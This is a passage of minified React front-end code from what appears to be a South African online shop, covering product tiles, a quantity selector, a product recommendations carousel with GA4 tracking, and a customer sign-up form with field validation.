0:i.variants[0].productId),fe&&nt(!0)},onMouseLeave:()=>{fe&&nt(!1),fe&&it(!1),fe&&ot(null),fe&&_t("")}}),l.createElement(y.xu,mt.imageWrap,l.createElement(O.Z,{"data-testid":"product-tile",isSfra:ye||!1,href:(0,P.bH)(se,le.local),style:he?{flex:1,display:"flex",flexDirection:"column"}:{}},l.createElement(y.xu,(0,a.Z)({},mt.imageWrapper,{pt:we?2:0,px:we?2:0}),ft?l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"loadingImage"}),l.createElement(x.Od,null)):l.createElement(l.Fragment,null,bt&&null!=bt&&bt.image?l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"initialImage"}),l.createElement(E.Z,{src:(null==bt?void 0:bt.image.link)+(he?"?$zoom$":"?$large$")+"&fmt=auto",widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:null==bt?void 0:bt.image.alt},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})})):l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"initialImage"}),l.createElement(E.Z,{src:(0,g.Vh)("static/img/noproduct.jpg"),widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:"No product image"},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})})),(null==bt?void 0:bt.hoverImage)&&rt&&l.createElement(y.oM,(0,a.Z)({},mt.hoverImage,mt.image,{"data-el":"hoverImage"}),l.createElement(E.Z,{src:`${null==bt?void 0:bt.hoverImage.link}?$large$&fmt=auto`,widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:null==bt?void 0:bt.hoverImage.alt},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})}))),ce&&fe&&rt&&l.createElement(B.sw,null,l.createElement(y.xu,{onClick:e=>{e.preventDefault()}},(!(null!=se&&null!==(r=se.details)&&void 0!==r&&r.variants)||null!==tt||1==(null==se||null===(s=se.details)||void 0===s||null===(c=s.variants)||void 0===c?void 0:c.length)&&"STD"===(null==se||null===(d=se.details)||void 0===d||null===(A=d.variants[0])||void 0===A||null===(H=A.variationValues)||void 0===H?void 0:H.size.toUpperCase()))&&!Ue&&Ye.isRegistered&&!he&&l.createElement(h.hU,(0,a.Z)({"aria-label":le.formatMessage({id:"product_tile.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]}),icon:At(tt||se.productId)?l.createElement(m.G,null):l.createElement(m.h_,null)},mt.favIcon,{disabled:Xe,onClick:function(){var e=(0,n.Z)((function*(e){const t=At(tt||se.productId);Qe(!0),yield ve(!t,tt||se.productId),Qe(!1);try{if(!t&&se&&se&&se.c_ga4EcommerceItem){let e={event:"add_to_wishlist",ecommerce:{currency:"ZAR",value:se.c_ga4EcommerceItem.price,items:[se.c_ga4EcommerceItem]}};(0,j.qo)(e)}}catch(e){console.error("GA4 Error",e)}}));return function(t){return e.apply(this,arguments)}}(),"data-selenium-id":"product-wishlist-button"})),(!(null!=se&&null!==($=se.details)&&void 0!==$&&$.variants)||null!==tt||1==(null==se||null===(K=se.details)||void 0===K||null===(q=K.variants)||void 0===q?void 0:q.length)&&"STD"===(null==se||null===(N=se.details)||void 0===N||null===(V=N.variants[0])||void 0===V||null===(G=V.variationValues)||void 0===G?void 0:G.size.toUpperCase()))&&!Ue&&!Ye.isRegistered&&!he&&l.createElement(h.hU,(0,a.Z)({"aria-label":le.formatMessage({id:"product_tile.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]}),icon:At(tt||se.productId)?l.createElement(m.G,null):l.createElement(m.h_,null)},mt.favIcon,{disabled:Xe,"data-selenium-id":"product-wishlist-button",onClick:Me})))),!at&&!de&&l.createElement(y.kC,(0,a.Z)({},mt.labels,{"data-el":"productLabels",paddingRight:{md:"90px"}}),se.c_promotions&&se.c_promotions.map(((e,t)=>{return l.createElement(l.Fragment,{key:t},e.label&&l.createElement(y.xu,(0,a.Z)({"data-selenium-id":`plp-promo-label-${t}`,color:e.textColor?e.textColor:"#FFFFFF",bg:e.bgColor?e.bgColor:"#101111"},mt.label),e.label),!e.label&&e.imageUrl&&l.createElement(w.Ee,{"data-selenium-id":`plp-promo-image-${t}`,key:t,w:"auto",h:"auto",objectFit:"contain",objectPosition:"center",src:(o=e.imageUrl,o.includes("http")?o:$e+o),alt:"new"}));var o}))))),pe&&fe&&!at&&!he&&!Ne&&l.createElement(B.sw,null,l.createElement(h.zx,(0,a.Z)({onClick:function(){var e=(0,n.Z)((function*(e){var t,o,r,n,a,i,l;e.preventDefault(),null!=se&&null!==(t=se.details)&&void 0!==t&&t.variants&&1==(null==se||null===(o=se.details)||void 0===o||null===(r=o.variants)||void 0===r?void 0:r.length)&&"STD"===(null==se||null===(n=se.details)||void 0===n||null===(a=n.variants[0])||void 0===a||null===(i=a.variationValues)||void 0===i?void 0:i.size.toUpperCase())?(!tt??(yield ot(null==se||null===(l=se.details)||void 0===l?void 0:l.variants[0].productId)),It()):it(!0)}));return function(t){return e.apply(this,arguments)}}(),isDisabled:kt||rt&&Ue,isLoading:kt||rt&&Ue,iconSpacing:"4px",leftIcon:l.createElement(m.pO,{boxSize:"16px",color:"#101111"}),site:Ze.id,variant:"outline-v2",size:"sm"},mt.quickAddButton),"Add")),pe&&at&&!(null!==(Y=se.productType)&&void 0!==Y&&Y.set)&&!he&&!Ne&&l.createElement(y.xu,(0,a.Z)({},mt.quickViewWrap,{"data-el":"quickViewWrap"}),l.createElement(y.xu,(0,a.Z)({},mt.quickView,{backgroundColor:1!=(null==se||null===(X=se.details)||void 0===X||null===(Q=X.variants)||void 0===Q?void 0:Q.length)||"STD"!==(null==se||null===(J=se.details)||void 0===J||null===(ee=J.variants[0])||void 0===ee||null===(te=ee.variationValues)||void 0===te?void 0:te.size.toUpperCase())||Ue?"white":"transparent"}),l.createElement(y.xu,(0,a.Z)({},mt.quickViewSizes,{css:"\n                                    ::-webkit-scrollbar {\n                                        width: 4px;\n                                    }\n                                    ::-webkit-scrollbar-track {\n                                        box-shadow: none; \n                                        border-radius: 10px;\n                                        background-color: #E1E3E4;\n                                    }\n                                    ::-webkit-scrollbar-thumb {\n                                        background: #A1A8AD; \n                                        border-radius: 10px;\n                                    }\n                                    ::-webkit-scrollbar-thumb:hover {\n                                        background: #A1A8AD; \n                                    }\n                                "}),!Ue&&l.createElement(l.Fragment,null,lt&&lt.length>0&&l.createElement(y.MI,(0,a.Z)({},mt.sizesWrap,{"data-selenium-id":"product-size-swatches",style:lt.length>1&&lt.length<=3?{gridTemplateColumns:`repeat(${lt.length}, minmax(0, 1fr))`}:{}}),lt.map(((e,t)=>{var o,r,n,a;return l.createElement(l.Fragment,{key:t},null!=(null==e||null===(o=e.variant)||void 0===o||null===(r=o.variationValues)||void 0===r?void 0:r.size)&&"STD"!==(null==e||null===(n=e.variant)||void 0===n||null===(a=n.variationValues)||void 0===a?void 0:a.size.toUpperCase())&&l.createElement(I.Z,{key:e.variant.productId,href:"",onChange:()=>Pt(e.variant.productId),selected:tt==e.variant.productId,disabled:!e.variant.orderable||kt&&tt===e.variant.productId,isLoading:kt&&tt===e.variant.productId,disabledIsClickable:!1,value:e.variant.productId,name:e.variant.variationValues.size,site:Ze.id},e.variant.variationValues.size))})))),Ue&&l.createElement(y.kC,{width:"100%",justifyContent:"center"},l.createElement(S.$,{size:"lg",thickness:"3px",speed:"0.65s",emptyColor:"transparent",color:"gray.200",marginY:2}))),Tt&&null!==tt&&l.createElement(y.xu,(0,a.Z)({},mt.quickViewBtnWrap,{mt:"12px"}),l.createElement(y.xu,mt.inStockDate,"Available from ",p()(Tt).format("D MMMM YYYY")))))),l.createElement(y.xu,(0,a.Z)({},mt.productContent,{minHeight:null===Se||be?{base:"60px",md:"85px"}:{base:"60px",md:"145px"},marginTop:xe?"12px":{base:"16px",lg:"20px"},pb:xe?"10px":{}}),xe&&(null==se?void 0:se.variationGroups)&&l.createElement(y.kC,{gap:{base:1,md:2},mb:2,alignItems:"center"},null==se||null===(oe=se.variationGroups)||void 0===oe?void 0:oe.map(((e,t)=>{var o,r,n,i;const s=(null==se?void 0:se.productId)==(null==e?void 0:e.productId);let c=(null==se||null===(o=se.c_colorSwatches)||void 0===o||null===(r=o.find((t=>(null==t?void 0:t.productId)==(null==e?void 0:e.productId))))||void 0===r?void 0:r.colorSwatch)??null,d=t<Lt||s&&t>=Lt,p=!c,m="";if(p){var f,h;let t=null==se||null===(f=se.imageGroups)||void 0===f?void 0:f.find((t=>{var o,r,n;return(null===(o=t.variationAttributes[0])||void 0===o||null===(r=o.values[0])||void 0===r?void 0:r.value)===(null===(n=e.variationValues)||void 0===n?void 0:n.color)&&"small"==t.viewType}));m=t?null===(h=t.images[0])||void 0===h?void 0:h.link:""}return d&&l.createElement(O.Z,(0,a.Z)({key:"color-swatch-"+t,isSfra:ye||!1,title:null===(n=e.variationValues)||void 0===n?void 0:n.color,to:(0,P.bH)(se,le.local)+`?color=${null===(i=e.variationValues)||void 0===i?void 0:i.color}&vgid=${e.productId}`},mt.colorSwatchItem,{_hover:{borderColor:"#000"}},s?mt.colorSwatchItemActive:{}),p?l.createElement(y.xu,(0,a.Z)({},mt.colorSwatch,mt.colorSwatchImage,{backgroundImage:`url(${m})`})):l.createElement(y.xu,(0,a.Z)({},mt.colorSwatch,mt.colorSwatchImage,{borderColor:c&&"ffffff"==c?"#D3D3D3 !important":{},backgroundColor:c&&"assorted"!==c&&"none"!==c&&`#${c}`,backgroundImage:(c&&"assorted"===c||"none"===c)&&`url(${(0,g.Vh)(u.Mn[c])})`})))})),(null==se||null===(re=se.variationGroups)||void 0===re?void 0:re.length)-1>Lt&&l.createElement(O.Z,(0,a.Z)({title:"more",to:(0,P.bH)(se,le.local)},mt.colorSwatchMoreWrap,{order:99}),l.createElement(k.JO,(0,a.Z)({as:m.pO,boxSize:{base:"24px",md:"26px"}},mt.colorSwatchMore)))),l.createElement("a",(0,a.Z)({display:"block",href:(0,P.bH)(se,le.local)},mt.content),l.createElement(y.xv,(0,a.Z)({},mt.title,{"data-selenium-id":"product-name","data-el":"productTile-title"}),Ve)),l.createElement(y.kC,{alignItems:"center"},l.createElement(y.xv,(0,a.Z)({},mt.price,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),"set"===_e&&le.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ","set"!==_e&&Ne&&le.formatMessage({id:"product_tile.label.buy_for",defaultMessage:[{type:0,value:"Buy for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format((null===(ne=vt())||void 0===ne?void 0:ne.price)||Ct()||Ie)),null!==(null===(ae=vt())||void 0===ae?void 0:ae.price)&&l.createElement(l.Fragment,null,l.createElement(y.xv,(0,a.Z)({},mt.pricePrevious,{"data-el":"productTile-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(Ct()||Ie)),l.createElement(y.xv,(0,a.Z)({},mt.priceDiscount,{"data-el":"productTile-discount","data-selenium-id":"product-discount"}),"-",null===(ie=vt())||void 0===ie?void 0:ie.discount,"%"))),Ne&&l.createElement(y.xv,(0,a.Z)({},mt.price,{"data-el":"productTile-rental-price","data-selenium-id":"product-rental-price"}),le.formatMessage({id:"product_tile.label.rent_for",defaultMessage:[{type:0,value:"Rent for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==se?void 0:se.c_rentalPrice)),me&&se.c_promotions&&se.c_promotions.length>0&&l.createElement(l.Fragment,null,se.c_promotions.map(((e,t)=>l.createElement(l.Fragment,{key:t},e.details&&""!=e.details&&l.createElement(y.xu,(0,a.Z)({},mt.promotion,{dangerouslySetInnerHTML:{__html:e.details}})))))),ue&&Le>0&&l.createElement(y.xu,mt.rating,[...Array(5)].map(((e,t)=>{let o="empty";return Le>t&&Le<t+1?o="half":Le>t&&(o="full"),t+=1,l.createElement(l.Fragment,{key:t},"full"==o?l.createElement(m.r7,{boxSize:"16px"}):"half"==o?l.createElement(m.$D,{boxSize:"16px"}):l.createElement(m.WB,{boxSize:"16px"}))})),Oe>0&&l.createElement(y.xv,mt.ratingCount,"(",Oe,")")))),l.createElement(f.Z,{isOpen:De,onClose:je}))};q.displayName="ProductTile",q.propTypes={product:c().shape({currency:c().string,image:c().shape({alt:c().string,disBaseLink:c().string,link:c().string}),price:c().number,name:c().string,productName:c().string,productId:c().string,hitType:c().string}),hideLabels:c().bool,enableFavourite:c().bool,onFavouriteToggle:c().func,dynamicImageProps:c().object,enableQuickView:c().bool,enablePromotionalMessage:c().bool,enableRatings:c().bool,enableLabels:c().bool,enableAnchorTags:c().bool,enableColourSwatches:c().bool,productHeroTile:c().bool,inSearchOverlay:c().bool,bgColor:c().string};const N=q},70237:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(87462),n=o(64572),a=o(67294),i=o(72773),l=o(68527),s=o(15193),c=o(34651),d=o(4612),p=o(88871);function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function u(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const g=e=>{const{getInputProps:t,getIncrementButtonProps:o,getDecrementButtonProps:n}=(0,i.MM)(u(u({},e),{},{focusInputOnChange:!1,hideMinusOnMinValue:!1,onFocus:t=>{const{onFocus:o}=e;t.target.select(),o&&o.call(void 0,t)}})),{isLoading:m=!1}=e,g={variant:"filled",borderRadius:"50%",backgroundColor:"#F6F6F7",fontSize:"20px",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0},f=o(g),h=n(g),b=t({minWidth:"44px",maxWidth:"44px",textAlign:"center",borderColor:"transparent",fontWeight:"bold",fontSize:"14px",_focusVisible:{borderColor:"transparent"}});return a.createElement(l.Ug,null,(null==e?void 0:e.min)===(null==e?void 0:e.value)&&null!=e&&e.hideMinusOnMinValue?a.createElement(a.Fragment,null):a.createElement(s.zx,(0,r.Z)({"data-testid":"quantity-decrement",isDisabled:m},h,{"data-selenium-id":"pdp-quantity-decrease"}),a.createElement(c.Ei,{alt:"Minus Icon",src:(0,p.Vh)("static/img/qty-minus.svg"),w:"20px",h:"20px"})),a.createElement(d.II,(0,r.Z)({},b,{"data-selenium-id":"pdp-quantity-input"})),a.createElement(s.zx,(0,r.Z)({"data-testid":"quantity-increment",isDisabled:m},f,{"data-selenium-id":"pdp-quantity-increase"}),a.createElement(c.Ei,{alt:"Plus Icon",src:(0,p.Vh)("static/img/qty-plus.svg"),w:"20px",h:"20px"})))}},44710:(e,t,o)=>{"use strict";o.d(t,{Z:()=>S});var r=o(87462),n=o(15861),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(86896),d=o(68527),p=o(49609),m=o(86158),u=o(82736),g=o(93269),f=o(89105),h=o(67736),b=o(4813),y=o(16933),x=o(93162),v=o(85699);const C=["zone","recommender","products","shouldFetch","recommenderTypes","scrollProps","tabLoading"],w=e=>{let{zone:t,recommender:o,products:l,shouldFetch:s,recommenderTypes:w,scrollProps:S,tabLoading:k=!1}=e,E=(0,a.Z)(e,C);const{api:F,loading:I,recommendations:T,getZoneRecommendations:_,getRecommendations:P,sendClickReco:O,sendViewReco:A}=(0,g.Z)(),{isInitialized:L}=(0,u.Z)(),z=(0,h.Z)(),W=(0,b.p)(),{formatMessage:B}=((0,y.Z)(),(0,c.Z)()),D=(0,i.useRef)(),M=(0,f.Z)(D,{useOnce:!0}),[j,Z]=(0,i.useState)(l),H=e=>((null==w?void 0:w.find((t=>t.name===e)))||{recommenderType:"product-to-product"}).recommenderType||"product-to-product";(0,i.useEffect)((()=>{if(!F||!L)return;if("function"==typeof s&&!s())return;if(t)return void _(t,j);let e=[];if(o){if("product-to-product"!==H(o)&&"complete-the-set"!==H(o))return void P(o,[]);if(e=j,j&&j.length>0&&(j[0].id||j[0].productId))return void P(o,j)}return()=>{Z([])}}),[t,o,j,L]),(0,i.useEffect)((()=>{F&&Array.isArray(l)&&(l.length===(null==j?void 0:j.length)&&l.every(((e,t)=>e===(null==j?void 0:j[t])))||Z(l))}),[l]),(0,i.useEffect)((()=>{var e;null!=E&&E.onLoaded&&(null==E||E.onLoaded(T&&(null==T?void 0:T.recs)&&(null==T||null===(e=T.recs)||void 0===e?void 0:e.length)>0||!1))}),[T]),(0,i.useEffect)((()=>{M&&null!=T&&T.recs&&($(),A({recommenderName:T.recommenderName,__recoUUID:T.recoUUID},T.recs.map((e=>({id:e.id})))))}),[M&&T]);const R=(0,i.useRef)([]),$=()=>{try{var e;let t=[];if(null===(e=D.current.querySelectorAll(".gtm-product-tile"))||void 0===e||e.forEach((e=>{if((0,v.v4)(e)&&!R.current.includes(e.dataset.productId)){R.current=[...R.current,e.dataset.productId];var o=e.dataset.gtmItem?JSON.parse(e.dataset.gtmItem):void 0;o&&o.item_id&&t.push(o)}})),t.length>0){let e={event:"view_item_list",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:t}};(0,v.qo)(e)}}catch(e){console.error("GA4 Error",e)}};if(!F)return null;if(!I&&(!T||T.length<1))return null;const U=function(){var e=(0,n.Z)((function*(e){try{yield z.createListItem({id:e,quantity:1}),W({title:B(x.Zy,{quantity:1}),status:"success"})}catch{W({title:B(x.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),K=function(){var e=(0,n.Z)((function*(e){try{yield z.removeListItemByProductId(e),W({title:B(x.vf),status:"success",id:e})}catch{W({title:B(x.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return i.createElement(d.xu,{ref:D},(!T.recs||k)&&i.createElement(d.kC,{width:"100%",justifyContent:"center"},i.createElement(p.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),!k&&T.recs&&T.recs.length>0&&i.createElement(m.Z,(0,r.Z)({products:T.recs.filter((e=>{var t;return null==e||null===(t=e.inventory)||void 0===t?void 0:t.orderable})),isLoading:I,productTileProps:e=>({onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:[e.c_ga4EcommerceItem]}};(0,v.qo)(t)}O({recommenderName:T.recommenderName,__recoUUID:T.recoUUID},e)}catch(e){console.error("GA4 Error",e)}},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?U:K)(t),enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0,bgColor:null==E?void 0:E.bgColor}),scrollProps:S},E)))};w.propTypes={zone:s().string,recommender:s().string,products:s().arrayOf(s().object),shouldFetch:s().func,scrollProps:s().object,tabLoading:s().bool};const S=w},90475:(e,t,o)=>{"use strict";o.d(t,{Z:()=>D});var r=o(87462),n=o(15861),a=o(67294),i=o(45697),l=o.n(i),s=o(33344),c=o(68527),d=o(6886),p=o(15193),m=o(39731),u=o(64572),g=o(86896),f=o(64038);function h(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function b(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?h(Object(o),!0).forEach((function(t){(0,u.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):h(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var y=o(61056),x=o(7071),v=o(12289),C=o(87742),w=o(5748);const S=({form:e,prefix:t="",onPhoneMobileChange:n=w.ZT,InputGroupDirection:i="row"})=>{const{site:l}=(0,C.Z)(),d=function({form:{control:e,errors:t},prefix:r=""}){const{formatMessage:n}=(0,g.Z)(),a=(0,s.yK)(),i=o(93791).PhoneNumberUtil.getInstance();return o(93791).PhoneNumberFormat,(new Date).getMinutes(),{firstName:{id:"firstName",name:"firstName",label:"First Name",placeholder:"First Name",defaultValue:"",type:"text",rules:{required:"This field is required.",maxLength:{value:40,message:"Must be less than 40 characters."}},error:t.firstName,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),errorIcon:!0},lastName:{id:"lastName",name:"lastName",label:"Last Name",placeholder:"Last Name",defaultValue:"",type:"text",rules:{required:"This field is required.",maxLength:{value:40,message:"Must be less than 40 characters."}},error:t.lastName,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),errorIcon:!0},phoneMobile:{id:"phoneMobile",name:"phoneMobile",label:"Mobile Number",placeholder:"Mobile Number (ex: 071 123 4567)",defaultValue:"",defaultCountry:"ZA",countries:["ZA","BW","NA","NL","AR","AU","BR","CN","FR","DE","IN","IE","IT","JP","NZ","PT","RU","SA","ES","SE","GB","US","MZ","ZW","LS","SZ","ZM","KE","NG","CD","IL","AO","MW","EG","PL","FI","JM","GH","BB","BE","AE","CH","UG","PH","TZ"],type:"phone",rules:{required:"This field is required.",validate:t=>{try{let o=e.getValues("mobilePhoneCountry"),r=i.parse(t,o);return!!i.isValidNumberForRegion(r,o)||"Please enter a valid phone number"}catch(e){return console.error(e),"Please enter a valid phone number"}}},error:t.phoneMobile,control:e,labelProps:b({},a.label),inputProps:b({},a.inputFieldPhone),errorIcon:!0},email:{id:"register-email",name:"email",autoComplete:"email",label:"Email Address",placeholder:"Enter Email",defaultValue:"",type:"email",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."}},error:t.email,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},emailConfirm:{id:"email-confirm",name:"email-confirm",autoComplete:"confirm-email",label:"Confirm Email",placeholder:"Confirm Email",defaultValue:"",type:"email",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."},validate:t=>t===e.getValues("email")||"Email address mismatch"},error:t["email-confirm"],control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)},password:{id:"register-password",name:"password",label:"Enter Password",autoComplete:"new-password",placeholder:"Enter Password",type:"password",defaultValue:"",rules:{required:"This field is required.",validate:{hasMinChars:e=>(0,f.u)(e).hasMinChars||n({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,f.u)(e).hasNumber||n({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,f.u)(e).hasLowercase||n({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,f.u)(e).hasUppercase||n({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,f.u)(e).hasSpecialChar||n({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"})}},error:t.password,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},passwordConfirm:{id:"password-confirm",name:"password-confirm",label:"Confirm Password",autoComplete:"new-password",placeholder:"Confirm Password",type:"password",defaultValue:"",rules:{required:"This field is required.",hasMinChars:e=>(0,f.u)(e).hasMinChars||n({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,f.u)(e).hasNumber||n({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,f.u)(e).hasLowercase||n({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,f.u)(e).hasUppercase||n({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,f.u)(e).hasSpecialChar||n({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"}),validate:t=>t===e.getValues("password")||"The passwords do not match"},error:t["password-confirm"],control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)}}}({form:e,prefix:t}),p=e.watch("password");return a.createElement(c.Kq,{spacing:6},a.createElement(c.kC,{gap:{base:6,md:""+("column"===i?6:4)},direction:{base:"column",md:i}},a.createElement(y.Z,d.firstName),a.createElement(y.Z,d.lastName)),a.createElement(y.Z,(0,r.Z)({onValueChange:e=>{n(e)}},d.phoneMobile)),a.createElement(y.Z,d.email),a.createElement(y.Z,d.emailConfirm),a.createElement(c.Kq,{spacing:6},a.createElement(y.Z,d.password),a.createElement(x.Z,{value:p,site:l.id},a.createElement(c.xv,{fontSize:"sm",lineHeight:4},a.createElement(c.xv,{as:"span",fontWeight:"bold",color:"#101111"},"Enter a Password")," - please note that passwords must contain at least:"))),a.createElement(y.Z,d.passwordConfirm),a.createElement(v.Z,{form:e,prefix:t}))};S.propTypes={form:l().object.isRequired,prefix:l().string,InputGroupDirection:l().oneOf(["row","column"])};const k=S;var E=o(42283),F=o(88871),I=o(34651);const T=({useLinks:e,clickSignIn:t=w.ZT,clickCreateAccount:o=w.ZT})=>{const n=(0,s.yK)();return a.createElement(c.xu,n.loyaltyContainer,a.createElement(c.xu,n.loyaltyMainContent,a.createElement(I.Ei,(0,r.Z)({alt:"Loyalty Friends & Family Rewards",src:(0,F.Vh)("static/img/loyalty/friends-and-family-rewards.svg")},n.loyaltyImage)),a.createElement(c.xu,n.loyaltyText,a.createElement(c.xv,(0,r.Z)({as:"span"},n.loyaltyTitle),!e&&a.createElement(a.Fragment,null,"Login or Sign Up to earn 5% back in rewards"),e&&a.createElement(a.Fragment,null,a.createElement(p.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:t}),"Login"),a.createElement(c.xu,{as:"span"}," or "),a.createElement(p.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:o}),"Sign Up"),a.createElement(c.xu,{as:"span"}," to earn points when you shop."))),a.createElement(c.xv,(0,r.Z)({as:"span"},n.loyaltySubtitle),"Plus, enjoy exclusive offers and members-only benefits."))),a.createElement(c.rU,(0,r.Z)({href:"/page/friends-and-family"},n.loyaltyTitleLearnMore,{isExternal:!0}),"Learn more"))};T.propTypes={useLinks:l().bool,clickSignIn:l().func,clickCreateAccount:l().func};const _=T;var P=o(82736),O=o(22866),A=o(16933),L=o(80604),z=o(85699),W=o(95439);const B=({onRegisterClose:e=w.ZT,shouldRedirect:t=!1,prefix:i="",subtitle:l="",formType:u="normal",buttonLabel:g="Sign Up",InputGroupDirection:f="row",showLoyaltyCard:h=!0,onSignInClick:b=w.ZT,registerLocation:y="general"})=>{var x;const{site:v}=(0,C.Z)(),S=(0,s.jC)("Authentication",{variant:`${v.id}`}),F=(0,P.Z)(),I=((0,O.Z)(),(0,A.Z)()),T=(0,L.Z)(),B=(0,E.cI)({mode:"onBlur"}),D=(0,a.useRef)(null),M=function(){var r=(0,n.Z)((function*(r){const n=o(93791).PhoneNumberUtil.getInstance(),a=o(93791).PhoneNumberFormat;try{let o=n.parse(r.phoneMobile,r.mobilePhoneCountry);r.phoneMobile=n.format(o,a.NATIONAL),r.mobilePhoneCountryCode="+"+o.getCountryCode(),r.registeredFrom=v.id+"_account";const i=document.querySelector("input#joinloyalty");r.registrationJoinloyalty=(null==i?void 0:i.checked)??!1,yield F.registerCustomer(r),yield T.getBasket(),B.reset(),e();try{(0,z.qo)({event:"sign_up",method:"ecomm"}),(0,W.k)({event:"amp_signup",registerProperties:{signup_location:y,success:!0}})}catch(e){console.error("GA4 Error",e)}t&&I("/account/profile")}catch(e){B.setError("global",{type:"manual",message:e.message}),D.current.scrollIntoView({behavior:"smooth",block:"start"}),(0,W.k)({event:"amp_signup",registerProperties:{signup_location:y,success:!1,error_message:e.message}})}}));return function(e){return r.apply(this,arguments)}}();return a.createElement(s.Fo,{value:S},a.createElement("form",{onSubmit:B.handleSubmit(M),"data-testid":"sf-auth-modal-form",noValidate:!0},a.createElement(c.Kq,{spacing:6,ref:D},"LC"!==v.id&&h&&a.createElement(_,{useLinks:!1,clickSignIn:()=>I("/account/login"),clickCreateAccount:()=>I("/account/register")}),(null===(x=B.errors)||void 0===x?void 